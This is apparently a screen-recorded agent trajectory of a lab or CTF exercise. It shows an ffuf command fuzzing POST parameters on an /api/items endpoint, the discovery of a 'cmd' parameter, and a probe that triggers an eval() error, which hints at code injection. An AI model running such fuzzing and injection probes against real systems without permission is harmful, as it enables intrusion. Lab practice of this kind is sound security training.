
{"action": "type", "text": "=tets"}

{"action": "type", "text": "asdasdasd -fs"}

{"action": "type", "text": "45"}

{"action": "type", "text": "-mc"}

{"action": "type", "text": "ffuf -w /usr/share/wordlists/dirb/common.txt -X POST -u http://10.10.130.146/api/items?FUZZ=teasasdasdasd -fs 45 -mc al"}

Stop the fuzz and pick out the discovered cmd parameter returning status 500.
{"action": "key", "text": "ctrl+c"}

{"action": "mouse_move", "coordinate": [348, 259]}

{"action": "double_click", "coordinate": [362, 266]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "key", "text": "ctrl+c"}

{"action": "left_click", "coordinate": [272, 13]}

Send POST /api/items?cmd=ASSADSADSA and inspect the eval ReferenceError in the 500 response.
{"action": "left_click", "coordinate": [565, 107]}

{"action": "double_click", "coordinate": [943, 365]}

{"action": "left_click", "coordinate": [260, 14]}

Highlight the eval() snippets in the 'eval function' results, then open W3Schools' JavaScript eval() page.
{"action": "left_click_drag", "start_coordinate": [167, 247], "coordinate": [354, 247]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}
